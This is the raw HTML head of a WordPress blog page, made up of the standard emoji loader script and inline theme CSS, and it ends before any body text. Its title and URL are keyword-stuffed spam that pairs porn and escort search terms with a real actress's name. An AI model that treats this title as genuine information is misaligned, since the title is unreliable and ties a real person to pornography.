

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mitek-szeglemez.com/2023/01/21/sms-flortemeldinger-skinny-porn-debby-ryan-porno-massasjejenter/
body_size: 28815
content:
<!DOCTYPE html>
<html lang="hu">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Sms flørtemeldinger skinny porn &#8211; debby ryan porno massasjejenter &#8211; My Blog</title>
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; hírcsatorna" href="http://mitek-szeglemez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; hozzászólás hírcsatorna" href="http://mitek-szeglemez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Sms flørtemeldinger skinny porn &#8211; debby ryan porno massasjejenter hozzászólás hírcsatorna" href="http://mitek-szeglemez.com/2023/01/21/sms-flortemeldinger-skinny-porn-debby-ryan-porno-massasjejenter/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mitek-szeglemez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='http://mitek-szeglemez.com/wp-includes/blocks/navigation/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<style id='wp-block-template-part-inline-css'>
.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{word-break:break-word;box-sizing:border-box}.wp-block-post-title a{display:inline-block}
.wp-block-post-title{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom;box-sizing:border-box}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{position:absolute;inset:0;background-color:#000}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:1px solid;border-right:none;border-left:none}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button .wp-block-button__link.is-style-outline{border:2px solid;padding:.667em 1.333em}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent;background-image:none}
.wp-block-button .wp-block-button__link{background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--duotone--foreground-and-background: url('#wp-duotone-foreground-and-background');--wp--preset--duotone--foreground-and-secondary: url('#wp-duotone-foreground-and-secondary');--wp--preset--duotone--foreground-and-tertiary: url('#wp-duotone-foreground-and-tertiary');--wp--preset--duotone--primary-and-background: url('#wp-duotone-primary-and-background');--wp--preset--duotone--primary-and-secondary: url('#wp-duotone-primary-and-secondary');--wp--preset--duotone--primary-and-tertiary: url('#wp-duotone-primary-and-tertiary');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}body { margin: 0;--wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 1.5rem; }body { --wp--style--block-gap: 1.5rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 1.5rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 1.5rem;margin-block-end: 0;}body .is-layout-flex{gap: 1.5rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) 